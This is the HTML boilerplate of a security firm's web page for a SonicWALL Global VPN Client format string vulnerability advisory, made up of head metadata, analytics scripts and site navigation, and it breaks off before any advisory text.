

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sec-consult.com/de/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/
body_size: 10928
content:
<!DOCTYPE html>
<html lang="de">
<head>
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NKBBM4');</script>
<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com">

<meta charset="utf-8">
<!-- 
	Website by LIMESODA Interactive Marketing GmbH | www.limesoda.com

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<link rel="icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon.ico" type="image/vnd.microsoft.icon">
<title>SonicWALL Global VPN Client Format String Vulnerability - SEC Consult</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="index,follow">
<meta property="og:title" content="SonicWALL Global VPN Client Format String Vulnerability">
<meta property="og:type" content="article">
<meta property="og:url" content="https://sec-consult.com/de/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/">
<meta property="og:site_name" content="SEC Consult">
<meta name="twitter:card" content="summary">
<meta name="google" content="notranslate">
<meta name="apple-mobile-web-app-capable" content="no">
<meta name="format-detection" content="telephone=no">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-3dc6a8df15a271ed6ca1fa0454fe507a-ec415f31d8a9f36de1330960522ad0ce.css?1769080336" media="all">



<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/manifest.js?1769080319" defer="defer"></script>
<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/vendor.js?1769080319" defer="defer"></script>

<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/main.js?1769080319" defer="defer"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-16x16.png">
<link rel="manifest" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/site.webmanifest">
<link rel="mask-icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/safari-pinned-tab.svg" color="#ea8923">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2" type="font/woff2" crossorigin="anonymous">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"SEC Consult Unternehmensberatung GmbH","url":"https://sec-consult.com/","email":"office@sec-consult.com","logo":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","foundingDate":"2002","foundingLocation":{"@type":"City","name":"Wiener Neustadt"},"location":[{"@type":"LocalBusiness","name":"SEC Consult Unternehmensberatung GmbH","image":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","telephone":"+43 1 890 30 43 0","address":{"@type":"PostalAddress","streetAddress":"Wagramer Straße 19 / 16. Stock","postalCode":"1220","addressRegion":"Wien","addressCountry":"Österreich"},"geo":{"@type":"GeoCoordinates","latitude":48.23487,"longitude":16.4208}}],"sameAs":["https://sec-consult.com","https://twitter.com/sec_consult","https://www.linkedin.com/company/sec-consult","https://www.xing.com/companies/secconsultunternehmensberatunggmbh"],"telephone":"+43 1 890 30 43 0"}</script>
<link rel="canonical" href="https://sec-consult.com/de/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/"/>

<link rel="alternate" hreflang="en-us" href="https://sec-consult.com/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/"/>
<link rel="alternate" hreflang="de-AT" href="https://sec-consult.com/de/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/"/>
<link rel="alternate" hreflang="x-default" href="https://sec-consult.com/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/"/>
<script id="ls-cookie-consent" type="application/json">{"groups":{"group-2":{"cookie-5":{"gtm-trigger":"","mtm-trigger":"","header":["<!-- Matomo Tag Manager -->\r\n<script>\r\nvar _mtm = window._mtm = window._mtm || [];\r\n_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});\r\nvar d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];\r\ng.async=true; g.src='https:\/\/sec-consult.com\/matomo\/js\/container_EbyLTruV.js'; s.parentNode.insertBefore(g,s);\r\n<\/script>\r\n<!-- End Matomo Tag Manager -->"]}},"group-3":{"cookie-7":{"gtm-trigger":"google-ads","mtm-trigger":""}}},"options":{"forceConsent":false,"hideOptions":false,"noTracking":false},"rootPid":1}</script>
<!-- This site is optimized with the Yoast SEO for TYPO3 plugin - https://yoast.com/typo3-extensions-seo/ -->
<script type="application/ld+json">[{"@context":"https:\/\/www.schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sec-consult.com\/de\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sec-consult.com\/de\/vulnerability-lab\/","name":"Vulnerability Lab"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sec-consult.com\/de\/vulnerability-lab\/advisory\/","name":"Advisory"}}]}]</script>
</head>
<body id="p29" class="page-29 pagelevel-2 language-de backendlayout-default layout-0" itemscope itemtype="https://schema.org/WebPage">




<div class="wrapper"><header class="page-header"><div class="page-header-container"><nav class="navbar"><div class="navbar-left"><a class="navbar__home-link" title="Home" href="/de/"><svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" version="1.1" viewBox="0 0 306.9 88.5" class="navbar-logo" width="230" height="67" aria-hidden="true"><defs><style>.st0{fill:#333c42}.st1{fill:#fff}</style></defs><path d="M306.8 61.6c0 2.9-2.3 5.2-5.2 5.2H5.2c-2.8 0-5.2-2.3-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h296.5c2.9 0 5.2 2.3 5.2 5.2v56.4Z" class="st1"/><path d="M305.3 61.6c0 1.8-1.8 3.7-3.7 3.7H5.1c-1.8 0-3.6-1.8-3.6-3.7V5.2c0-1.8 1.8-3.7 3.7-3.7h296.5c1.8 0 3.7 1.9 3.7 3.7v56.4Z" class="st0"/><path d="M64.8 57c0 2.9-1.1 3.9-3.9 3.9H9.4c-2.9 0-3.9-1.1-3.9-3.9V9.5c0-2.9 1.1-4 3.9-4h51.5c2.9 0 3.9 1.1 3.9 4V57Z" class="st1"/><path fill="#6f8591" d="m35.4 6.2 8.5 17.3L63 26.2 49.2 39.7l3.3 18.9-17.1-8.9-17 8.9 3.3-18.9L7.9 26.2l19-2.7 8.5-17.3z"/><path fill="#a2bfce" d="m35.4 6.2 8.5 17.3-3.6 10.2L63 26.2 49.2 39.7l-7.3 4.5 10.6 14.4-17.1-8.9-5.7-6.7-11.3 15.6 3.3-18.9 5.3-7.2-19.1-6.3 18.4-2.6 9.1 3.6v-21z"/><circle cx="35.4" cy="34.7" r="16" class="st1"/><path d="M50.3 34.7c0 8.2-6.7 14.9-14.9 14.9s-14.9-6.7-14.9-14.9 6.7-14.9 14.9-14.9 14.9 6.7 14.9 14.9Z" class="st0"/><path d="M47.8 34.7c0 6.8-5.5 12.4-12.4 12.4S23 41.6 23 34.7s5.5-12.4 12.4-12.4 12.4 5.5 12.4 12.4Z" class="st1"/><path fill="#f7941d" d="M46.7 34.7c0 6.2-5.1 11.3-11.3 11.3s-11.3-5-11.3-11.3 5.1-11.3 11.3-11.3 11.3 5 11.3 11.3Z"/><path d="M77.9 42.2c1.7.9 4.3 1.9 7 1.9s4.4-1.3 4.4-3.3-1.3-3-4.7-4.2c-4.7-1.8-7.7-4.6-7.7-9s4-9.1 10.6-9.1 5.5.7 7.1 1.5l-1.4 5.5c-1.1-.6-3.1-1.4-5.8-1.4s-4.1 1.4-4.1 2.9 1.5 2.8 5.2 4.3c4.9 2 7.2 4.8 7.2 9s-3.6 9.4-11.3 9.4-6.4-.9-7.9-1.9l1.3-5.6ZM116.8 36.4h-10.3v7.2H118v5.6h-17.8V19h17.2v5.6h-10.9v6.3h10.3v5.6ZM142.9 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM176 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM199.3 38c0 8-5.3 11.7-10.7 11.7s-10.5-4.2-10.5-11.3 4.3-11.7 10.9-11.7 10.4 4.6 10.4 11.3Zm-14.7.2c0 3.8 1.4 6.6 4.1 6.6s4-2.7 4-6.6-1.2-6.5-4-6.5-4.1 3.4-4.1 6.6ZM203.2 34.3c0-2.7 0-5-.2-7h5.5l.3 3h.1c.8-1.4 2.9-3.5 6.3-3.5s7.3 3 7.3 9.5v13h-6.3V37.1c0-2.8-.9-4.8-3.2-4.8s-2.8 1.3-3.2 2.6c-.2.5-.2 1.1-.2 1.7v12.7h-6.3V34.4ZM227.5 43.3c1.2.8 3.6 1.6 5.4 1.6s2.7-.7 2.7-1.8-.6-1.7-3-2.6c-4.2-1.5-5.9-4-5.8-6.6 0-4.1 3.2-7.2 8.3-7.2s4.5.6 5.7 1.3l-1.1 4.7c-.9-.5-2.7-1.3-4.4-1.3s-2.4.7-2.4 1.8.8 1.6 3.3 2.6c3.9 1.4 5.4 3.6 5.5 6.8 0 4.1-3 7.1-8.8 7.1s-5-.7-6.6-1.6l1.1-4.8ZM264.7 42.2c0 2.9 0 5.2.2 7h-5.5l-.3-3.1h-.1c-.8 1.3-2.7 3.6-6.4 3.6s-7.1-2.8-7.1-9.6V27.2h6.3V39c0 3.2 1 5.1 3.2 5.1s2.8-1.3 3.2-2.4c.2-.4.2-.9.2-1.5v-13h6.3v14.9ZM269.8 17.4h6.3v31.8h-6.3V17.4ZM288.3 21.4v5.9h4.5v5h-4.5v7.9c0 2.7.6 3.9 2.5 3.9s1.3 0 1.9-.2v5.2c-.8.3-2.3.6-4 .6s-3.7-.8-4.8-1.9c-1.2-1.3-1.8-3.4-1.8-6.5v-9h-2.7v-5h2.7v-4.1l6.2-1.8Z" class="st1"/><path d="M163 85.6c0-.6.2-1.1.5-1.6s.8-.8 1.4-1c.6-.2 1.3-.4 2.1-.4h1.3c.4 0 .9.2 1.2.3v-.7c0-.7-.2-1.3-.6-1.7s-1-.6-1.8-.6-1 0-1.5.3-1 .4-1.5.8l-.6-1.1c.6-.4 1.2-.7 1.8-.9s1.2-.3 1.9-.3c1.2 0 2.1.3 2.8 1 .7.7 1 1.6 1 2.8v3.9c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.4 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-.6c-.4.5-1 .9-1.6 1.2-.7.3-1.3.4-2 .4s-1.2-.1-1.7-.4c-.5-.3-.9-.6-1.1-1-.3-.4-.4-.9-.4-1.5Zm6.1.6c.1-.2.3-.3.3-.5s.1-.3.1-.4v-1.2l-1.2-.3c-.4-.1-.8-.1-1.2-.1-.8 0-1.5.2-1.9.5-.5.3-.8.8-.8 1.3s0 .6.2.9c.2.3.4.5.7.7s.7.3 1.2.3 1 0 1.4-.3c.4-.2.8-.4 1.1-.7ZM182.1 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2-.3-.5-.8-.7-1.4-.7s-.9.1-1.3.3-.8.5-1.1.9-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.4 1.2.1 1 .1 1.6v5.6ZM193.2 75.5h1.4l5.2 12.8h-1.7l-1.4-3.7h-5.5l-1.4 3.7h-1.7l5.2-12.8Zm3 7.8-2.3-5.9-2.3 5.9h4.5ZM206 87.9c-.1 0-.3.1-.5.2-.2 0-.5.2-.8.2-.3 0-.6.1-.9.1s-.7 0-1.1-.2-.6-.3-.8-.7c-.2-.3-.3-.7-.3-1.1v-6.3h-1.3v-1.2h1.3v-3.1h1.6v3.1h2.1v1.2h-2.1v5.8c0 .3.1.6.3.8.2.2.4.2.7.2s.6 0 .9-.2.4-.2.5-.2l.4 1.3ZM211.7 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.7-1-1-1.5s-.3-1.2-.3-1.8.1-1.3.3-1.9c.2-.6.6-1.1 1-1.6.4-.4.9-.8 1.5-1.1s1.2-.4 1.9-.4 1.4.1 1.9.4c.6.3 1.1.6 1.5 1.1.4.4.8 1 1 1.6.2.6.3 1.2.3 1.9s-.1 1.3-.3 1.8c-.2.6-.5 1.1-1 1.5-.4.4-.9.8-1.5 1.1-.6.3-1.2.4-1.9.4Zm-3.1-4.8c0 .6.1 1.2.4 1.8.3.5.7.9 1.1 1.2.5.3 1 .4 1.6.4s1.1-.2 1.6-.5.9-.7 1.1-1.3.4-1.1.4-1.8-.1-1.2-.4-1.8c-.3-.5-.7-.9-1.1-1.2s-1-.5-1.6-.5-1.1.2-1.6.5-.8.7-1.1 1.3c-.3.5-.4 1.1-.4 1.8ZM221.9 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM237.4 88.5c-.7 0-1.4-.2-2-.5s-1.1-.8-1.4-1.4v1.8h-1.4V75.3h1.6V81c.4-.6.9-1.1 1.5-1.5s1.2-.6 2-.6 1.2.1 1.8.4c.5.3 1 .6 1.3 1.1.4.5.6 1 .9 1.6.2.6.3 1.2.3 1.8s-.1 1.3-.3 1.8-.5 1.1-1 1.5c-.4.4-.9.8-1.4 1s-1.1.4-1.8.4Zm-.4-1.4c.5 0 .9 0 1.3-.3s.7-.4 1-.8.5-.7.7-1.1c.2-.4.2-.8.2-1.3s-.1-1.2-.4-1.7c-.3-.5-.6-1-1.1-1.3s-1-.5-1.6-.5-.9 0-1.2.3c-.4.2-.7.5-1 .8-.3.3-.5.7-.7 1.1V85c0 .3.2.6.4.8s.4.5.7.7c.3.2.6.3.9.4.3.1.6.2.9.2ZM243.9 84.6V79h1.6v5.3c0 .9.2 1.7.5 2.2s.8.7 1.5.7.9 0 1.2-.3c.4-.2.8-.4 1.1-.8.3-.3.6-.8.8-1.2v-5.8h1.6v7.6c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.3 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-1.1c-.5.7-1 1.2-1.7 1.6s-1.4.6-2.3.6-1.7-.3-2.2-1-.8-1.6-.8-2.9ZM258.3 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM264.2 77.1v-2h1.6v2h-1.6Zm0 11.2v-9.4h1.6v9.4h-1.6ZM276.7 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2s-.8-.7-1.4-.7-.9.1-1.3.3c-.4.2-.8.5-1.1.9-.3.4-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.5 1.2.1 1 .1 1.6v5.6ZM283.6 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.8-1-1-1.5s-.4-1.2-.4-1.9.2-1.7.6-2.4 1-1.3 1.7-1.8 1.6-.7 2.5-.7 1.8.2 2.5.7 1.2 1 1.6 1.8.6 1.5.6 2.3v.6h-7.8c0 .6.2 1.1.5 1.6s.7.8 1.1 1.1c.5.3 1 .4 1.5.4s1.1-.1 1.6-.4.9-.7 1-1.1l1.4.4c-.2.5-.5.9-.9 1.2s-.9.6-1.4.8-1.1.3-1.8.3Zm-3.1-5.4h6.4c0-.6-.2-1.1-.5-1.6s-.7-.8-1.1-1.1-1-.4-1.5-.4-1.1.1-1.5.4-.9.6-1.1 1.1-.5 1-.5 1.6ZM293.6 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM302.7 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7Z" class="st0"/></svg></a></div><div class="navbar-right"><div class="navbar-toggle"><span class="sr-only" id="toggle-btn"
                            >Toggle Navbar</span
                        ><button
                            class="navbar-toggle"
                            data-toggle="#mainNav"
                            data-toggle-global
                            aria-labelledby="toggle-btn"
                        ><span class="navbar-toggle--top"></span><span class="navbar-toggle--middle"></span><span class="navbar-toggle--bottom"></span></button></div><div class="navbar-nav" id="mainNav" data-toggle-animate><div class="nav-top"><div class="nav-top__item"><ul class="meta-nav"><li class="meta-nav__item"><a class="meta-nav__link" href="/de/karriere/">Karriere</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/de/unternehmen/">Unternehmen</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/de/kontakt/">Kontakt</a></li></ul></div><div class="nav-top__item"><ul id="language-nav" class="language-nav language-nav--0"><li class="language-nav__item language-nav__item--dropdown" data-toggle-hover><a class="language-nav__link language-nav__link--dropdown language-nav__link--active" href="#" data-toggle-media data-toggle="#languageNav" aria-expanded="false" data-toggle-group="navbar">
                            DE
                        </a><div class="language-nav__dropdown" id="languageNav" data-toggle-animate><ul class="language-nav language-nav--1"><li class="language-nav__item"><a class="language-nav__link" href="/vulnerability-lab/advisory/sonicwall-global-vpn-client-format-string-vulnerability/" hreflang="en-us" title="English">EN</a></li></ul></div></li></ul></div><div class="nav-top__item"><div class="nav-search"><button class="nav-search__toggle"
        data-toggle-media
        data-toggle-global
        data-toggle="#searchContainer"
        type="button"
        aria-label="Suche auf- oder zu klappen"><span class="i-search"></span><span class="i-close"></span></button><div id="searchContainer" class="nav-search__container" data-toggle-animate><form
            action="/de/search/"
            class="nav-search__form"
            id="searchForm"
            method="get"
        ><label class="label nav-search__label" id="input-label" for="input-id" aria-label="Suche"><span class="sr-only">Suche</span><input type="text"
                    id="input-id"
                    class="input__field nav-search__input"
                    name="tx_indexedsearch_pi2[search][sword]"
                    placeholder="Suchbegriff eingeben"><input type="hidden" name="tx_indexedsearch_pi2[action]" value="search" /><input type="hidden" name="tx_indexedsearch_pi2[controller]" value="Search" /></label><button type="submit" class="nav-search__submit" aria-label="Suchen"><span class="i-search"></span></button></form></div></div></div></div><div class="nav-bottom"><ul class="main-nav main-nav--0" role="menu"><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown129' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Compliance &amp; Regulations
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown129" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown129" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/compliance-regulations/nis2/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        NIS2
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/compliance-regulations/dora/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Digital Operational Resilience Act (DORA)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/compliance-regulations/cyber-resilience-act/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cyber Resilience Act
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown9' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Sicherheitsüberprüfungen
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown9" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown9" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/web-application-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Sicherheit von Webanwendungen
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/penetrationstests/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Pentest vom zertifizierten Anbieter
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/mobile-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Mobile Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/cloud-pentesting-sicherheit-in-cloud-infrastrukturen/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cloud Pentesting – Sicherheit in Cloud Infrastrukturen
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/it-infrastruktur-sicherheit/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        IT Infrastruktur Sicherheit
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/sicherheit-fuer-sap-services/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Sicherheit für SAP(R) Services
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/sicherheit-fuer-iot-und-embedded-systems/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Sicherheit für IoT und Embedded Systems
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming − Cyberangriffssimulation
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown20' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Prozesse &amp; Organisation
